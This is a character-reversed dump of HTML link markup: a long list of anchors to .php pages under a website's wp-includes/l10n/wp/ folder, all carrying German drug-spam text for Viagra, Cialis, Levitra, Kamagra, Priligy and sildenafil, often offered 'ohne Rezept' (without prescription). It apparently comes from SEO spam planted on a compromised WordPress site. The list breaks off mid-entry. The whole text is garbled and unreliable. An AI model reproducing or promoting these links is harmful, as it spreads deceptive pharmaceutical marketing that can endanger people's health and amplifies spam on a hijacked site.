artiveL>"php.tpezer-enho-nefuak-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho artiveL>"php.tpezer-enho-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno artiveL>"php.enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno artiveL>"php.nelletseb-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno artiveL>"php.nefuak-enilno-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lanigiro artiveL>"php.gm02-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro artiveL>"php.nefuak-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro artiveL>"php.ierftpezer-lanigiro-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp artiveL>"php.sierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp artiveL>"php.esierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artiveL>"php.hcielgrevsierp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artiveL>"php.lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp artiveL>"php.gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>"php.dnalhcstued-gm-02-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>"php.dnalhcstued-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>"php.ethcirebsgnurhafre-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp artiveL>"php.nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>"php.tpezer-enho-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>"php.enilno-nefuak-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>"php.tpezer-enho-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>"php.tpezer-enho-enilno-lanoisseforp-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer artiveL>"php.ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer artiveL>"php.nelletseb-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer artiveL>"php.nefuak-ierftpezer-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat artiveL>"php.nettelbat-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov artiveL>"php.reyab-nov-artivel/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ylliL>"php.silaic-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat ylliL>"php.lifaladat-yllil/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argevoL>"php.gm001-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argevoL>"php.ekehtopa-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argevoL>"php.nelletseb-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argevoL>"php.gitsneug-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argevoL>"php.nefuak-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argevoL>"php.sierp-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfptpezer argevoL>"php.githcilfptpezer-argevol/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel tnemakideM>"php.artivel-tnemakidem/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enhO>"php.argaiv-tpezer-enho/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>"php.ierftpezer-silaic-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>"php.argaiv-dnalhcstued-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak ekehtopa enilnO>"php.argamak-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilnO>"php.argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>"php.akireneg-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>"php.nefuak-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>"php.tpezer-enho-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>"php.ierftpezer-argaiv-ekehtopa-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv tpezer enilnO>"php.argaiv-tpezer-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigirO>"php.ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamak repuS>"php.nefuak-gillib-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, 